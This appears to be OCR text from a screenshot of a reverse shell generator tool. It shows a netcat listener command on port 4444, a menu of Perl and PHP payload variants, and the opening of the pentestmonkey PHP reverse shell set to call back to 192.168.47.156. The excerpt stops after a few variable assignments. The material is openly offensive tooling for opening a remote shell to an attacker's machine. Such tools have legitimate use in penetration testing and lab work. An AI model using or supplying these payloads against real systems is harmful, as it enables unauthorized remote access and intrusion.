 Reverse Shell Generator
IP & Port
IP 192.168.47.156 Port 4444 +1
Listener
Advanced
nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom
OS All
Show Advanced
Perl
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped
to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-
shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.47.156';
$port = 4444;
$chunk_size = 1400;
$write_a = null;